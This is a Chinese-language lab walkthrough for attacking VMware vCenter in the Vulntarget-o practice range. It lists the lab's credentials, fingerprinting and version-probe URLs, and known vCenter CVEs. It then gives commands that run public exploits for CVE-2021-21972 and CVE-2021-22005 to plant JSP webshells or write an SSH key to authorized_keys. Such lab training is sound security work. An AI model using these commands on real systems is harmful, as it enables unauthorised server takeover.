环境搭建

ESXi
- 直接安装在物理服务器的裸机上,接管所有硬件资源(CPU、内存、存储、网络)。
- 它的唯一核心工作,就是创建、运行和管理虚拟机。
vCenter
- 一个管理软件,通过一个统一的Web界面,管理多台ESXi主机及其上的所有虚拟机。
- 它本身就是一个运行在ESXi上的虚拟机。

项目使用Vulntarget-o
https://github.com/crow821/vulntarget

环境
1
2
3
4
5
6
7
8
9
| esxi :192.168.10.128
● 账号:root
● 密码:Vulntarget@123
vcenter:192.168.10.129
● 账号:administrator@vsphere.local
● 密码:Admin@vulntarget123
Windows7:192.168.10.*(dhcp)
● 账号:vulntarget
● 密码:Vulntarget
|
指纹特征
1
| title="+ ID_VC_Welcome +"
|

vcenter版本探测
1
| https://192.168.10.129/sdk/vimServiceVersions.xml
|
历史漏洞
1、CVE-2017-5638 (S2-045)
有些⽼旧版本vCenter存在S2-045。
2、CVE-2021-21972(RCE)
1
2
3
4
5
6
| VMware vCenter Server 7.0系列 < 7.0.U1c
VMware vCenter Server 6.7系列 < 6.7.U3l
VMware vCenter Server 6.5系列 < 6.5 U3n
VMware ESXi 7.0系列 < ESXi70U1c-17325551
VMware ESXi 6.7系列 < ESXi670-202102401-SG
VMware ESXi 6.5系列 < ESXi650-202102101-SG
|
3、CVE-2021-21980(任意⽂件读取)
1
2
3
| vCenter Server 6.7
vCenter Server 6.5
Cloud Foundation (vCenter Server) 3.x
|
4、CVE-2021-21985(RCE)
1
2
3
4
5
| 7.0 <= vCenter Server < 7.0 U2b
6.7 <= vCenter Server < 6.7 U3n
6.5 <= vCenter Server < 6.5 U3p
4.x <= Cloud Foundation (vCenter Server) < 4.2.1
3.x <= Cloud Foundation (vCenter Server) < 3.10.2.1
|
5、CVE-2021-22005(任意⽂件上传)
1
2
| 7.0 <= vCenter Server < 7.0 U2c
6.7 <= vCenter Server < 6.7 U3o
|
6、CVE-2021-44228(Log4j)
1
2
3
| vCenter Server < 7.0 U3c
vCenter Server < 6.7 U3q
vCenter Server < 6.5 U3s
|
7、provider-logo SSRF
vCenter v7.0.x 的某些版本中存在未授权SSRF漏洞。
vcenter漏洞利用
CVE_2021_21972
默认启⽤的 vROps 插件(com.vmware.vropspluginui.mvc) ServicesController 类的 uploadova 接⼝存在未授权访问, 可利⽤路径穿越将⽂件解压⾄特定⽬录实现 getshell。
影响范围
- vCenter Server7.0 < 7.0.U1c
- vCenter Server6.7 < 6.7.U3l
- vCenter Server6.5 < 6.5.U3n
1
| /ui/vropspluginui/rest/services/uploadova
|
访问上面的路径,如果404,则代表不存在漏洞,如果405 则可能存在漏洞

利用
win机器
https://github.com/horizon3ai/CVE-2021-21972
1
2
3
4
5
| python CVE-2021-21972.py -t 192.168.10.129 -p ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\gsl.jsp -o win -f gsl.jsp
-t (目标地址)
-f (上传的文件)
-p (上传后的webshell路径,默认不用改)
|
linux机器
写公私钥(需要22端口开放)
1
| python3 CVE-2021-21972.py -t 192.168.10.129 -p /home/vsphere-ui/.ssh/authorized_keys -o unix -f id_rsa_2048.pub
|

遍历写shell
https://github.com/NS-Sp4ce/CVE-2021-21972
1
| python CVE-2021-21972.py -url 192.168.10.129
|
CVE-2021-22005
影响范围
- vCenter Server 7.0 < 7.0 U2c build-18356314
- vCenter Server 6.7 < 6.7 U3o build-18485166
- Cloud Foundation (vCenter Server) 4.x < KB85718 (4.3)
- Cloud Foundation (vCenter Server) 3.x < KB85719 (3.10.2.2)
- 6.7 vCenters Windows版本不受影响
漏洞利用
https://github.com/shmilylty/cve-2021-22005-exp

上传哥斯拉马
1
| python3 exp.py -s shell.jsp -t https://192.168.10.129/
|

成功
后渗透
获取vCenter后台
